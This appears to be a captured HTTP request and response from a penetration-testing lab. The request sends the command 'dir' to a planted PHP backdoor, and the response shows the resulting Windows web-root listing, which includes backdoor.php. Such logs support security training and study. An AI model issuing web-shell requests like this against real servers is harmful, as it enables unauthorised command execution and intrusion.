 Request
Pretty Raw Hex \n
1 GET /backdoor.php?cmd=dir HTTP/1.1
2 Host: 10.129.196.89
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Jun 2023 03:36:36 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Content-Length: 774
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Volume in drive C has no label.
10 Volume Serial Number is B8B3-0D72
11
12 Directory of C:\xampp\htdocs
13
14 06/26/2023 10:24 PM <DIR>
.
15 06/26/2023 10:24 PM <DIR>
..
16 08/27/2019 09:02 AM 3,607 applications.html
17 06/26/2023 10:24 PM 39 backdoor.php
18 08/27/2019 09:02 AM 177 bitnami.css
19 04/22/2022 09:17 AM <DIR>
dashboard
20 07/16/2015 10:32 AM 30,894 favicon.ico
21 04/22/2022 09:17 AM <DIR>
img
22 07/16/2015 10:32 AM 260 index.php
23 04/22/2022 10:02 AM 29 test.php
24 04/22/2022 09:16 AM <DIR>
webalizer
25 04/22/2022 09:17 AM <DIR>
xampp
26 6 File(s) 35,006 bytes
27 6 Dir(s) 15,639,298,048 bytes free
28